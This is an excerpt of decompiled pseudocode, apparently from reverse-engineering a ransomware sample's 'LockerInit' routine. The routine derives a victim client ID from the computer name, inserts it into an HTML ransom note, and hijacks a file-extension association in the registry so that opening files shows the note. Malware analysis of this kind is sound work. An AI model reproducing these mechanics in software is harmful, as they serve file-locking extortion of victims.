 {
LABEL_25:
v28 = GetLastError();
WriteLogFile(3i64, (__int64)L"[ERROR] locker.init > info=rsa gle=%u\r\n", v28);
return 0i64;
}
pdwDataLen = 32;
pszFirst = String; // html中显示的字符串
v13 = 0i64;
qword_140013280 = lstrlenA(String);
v14 = GetComputerNameA(Buffer, &pdwDataLen);
v16 = v14 ? pdwDataLen : 0;
pdwDataLen = v16;
if ( v16 < 0xFui64 )
{
LOBYTE(v15) = 32;
memset(&Buffer[v16], v15, 15i64 - v16);
}
v17 = 0;
v31 = 0;
v18 = 0i64;
while ( 1 )
{
v31 = Buffer[v18] + v17;
v13 += (char)*(&pbData + v18 + 280);
Buffer[v18] ^= v13;
if ( (unsigned __int64)++v18 >= 0xF )
break;
v17 = v31;
}
for ( j = StrStrIA(pszFirst, "%CLIENT_ID%"); j; j = StrStrIA(pszFirst, "%CLIENT_ID%") )
{
v20 = 32i64;
v21 = &unk_14000F118;
do
{
v21[j - (PSTR)&unk_14000F118] = *v21;
++v21;
--v20;
}
while ( v20 );
v22 = j + 32;
for ( k = 0i64; k < 0x10; ++k )
{
*v22 = a0123456789abcd[(unsigned __int64)(unsigned __int8)Buffer[k] >> 4];
v24 = v22 + 1;
v25 = Buffer[k];
*v24 = a0123456789abcd[v25 & 0xF];
v22 = v24 + 1;
}
}
wsprintfW(word_14001328C, L".ReadManual.%0.8X", (unsigned int)dword_14000F114);
wsprintfW(pwzSubKey, L"Software\\Classes\\.%0.8X\\shell\\Open\\command", (unsigned int)dword_14000F114);
v26 = lstrlenW(L"explorer.exe RecoveryManual.html");
SHRegSetUSValueW(pwzSubKey, &pwzValue, 1u, L"explorer.exe RecoveryManual.html", 2 * v26, 2u);
return 1i64;
}
000049D2 LockerInit:102 (1400055D2) (Synchronized with IDA View-A, Hex View-1)